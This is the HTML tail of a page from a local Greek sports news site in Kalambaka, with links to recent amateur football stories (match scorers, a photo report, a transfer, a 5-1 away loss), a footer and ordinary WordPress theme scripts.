        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%cf%8c%ce%b2%cf%81%cf%85%cf%83%ce%bf-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%bc/" rel="bookmark" class="td-image-wrap" title="Κεφαλόβρυσο-Μετέωρα: παραλειπόμενα με ενδιαφέρον"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Kefso-MeteoraP1130797-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Kefso-MeteoraP1130797-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Kefso-MeteoraP1130797-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Κεφαλόβρυσο-Μετέωρα: παραλειπόμενα με ενδιαφέρον" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%cf%8c%ce%b2%cf%81%cf%85%cf%83%ce%bf-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%bc/" rel="bookmark" title="Κεφαλόβρυσο-Μετέωρα: παραλειπόμενα με ενδιαφέρον">Κεφαλόβρυσο-Μετέωρα: παραλειπόμενα με ενδιαφέρον</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-05T19:39:52+00:00" >05/02/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-2-0-%cf%84%ce%bf%cf%85%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b7%ce%b8%ce%b1%ce%af/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι νίκησε με 2-0 τους Παραληθαίους"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Paralithaioi-KastrakiP1060845-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Paralithaioi-KastrakiP1060845-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/Paralithaioi-KastrakiP1060845-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι νίκησε με 2-0 τους Παραληθαίους" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%ce%bc%ce%b5-2-0-%cf%84%ce%bf%cf%85%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b7%ce%b8%ce%b1%ce%af/" rel="bookmark" title="Το Καστράκι νίκησε με 2-0 τους Παραληθαίους">Το Καστράκι νίκησε με 2-0 τους Παραληθαίους</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-12T20:25:51+00:00" >12/09/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6978619b87956
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[32088]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"32088":28}